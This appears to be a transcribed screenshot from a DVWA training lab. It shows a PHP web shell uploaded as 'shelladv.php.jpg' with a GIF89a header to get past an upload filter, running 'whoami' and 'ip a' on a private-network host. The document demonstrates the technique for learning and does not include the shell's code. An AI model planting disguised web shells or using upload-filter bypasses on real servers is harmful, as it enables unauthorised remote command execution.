 PHP Terminal
PHP Terminal
Not secure 192.168.2.100/dvwa/hackable/uploads/shelladv.php.jpg
GIF89a;
> whoami
GIF89a;
www-data
> ip a
GIF89a;
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 08:00:27:40:df:20 brd ff:ff:ff:ff:ff:ff
    inet 192.168.2.100/24 brd 192.168.2.255 scope global eth0
    inet6 fe80::a00:27ff:fe40:df20/64 scope link
       valid_lft forever preferred_lft forever
Inserisci comando...